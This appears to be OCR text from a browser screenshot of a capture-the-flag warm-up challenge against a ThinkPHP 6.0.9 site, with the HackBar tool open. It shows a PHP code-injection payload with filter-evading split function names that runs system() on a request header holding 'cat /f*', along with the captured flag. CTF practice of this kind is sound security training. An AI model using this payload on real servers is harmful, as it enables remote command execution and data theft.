 不安全 gz.imxbt.cn:20178/public/index.php
/api/v1/userActio... 2024热身赛管理面板 Tools - HackMD 个人空间 校园门户 (*´∇｀*) 欢迎回来! 所有书签
LZSDS{7bccbefa-b037-4ff6-bd32-22ade0166c0b}
页面错误！请稍后再试～
ThinkPHP V6.0.9 { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册
元素 源代码/来源 控制台 性能 网络 内存 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://gz.imxbt.cn:20178/public/index.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
code=${@usort((g.etallheaders)(),sys.tem)}
MODIFY HEADER
Name Value
test cat /f*
Name Value
Upgrade-Insecure-Reque... 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0
Name Value
Accept text/html,application/xhtml+
Name Value
Accept-Encoding gzip, deflate
控制台 新变化 AI 助理 问题 网络状况
Highlights from the Chrome 131 update
Annotate performance findings
Label items and time ranges, draw connections
between items, save and share annotated traces in
the Performance panel.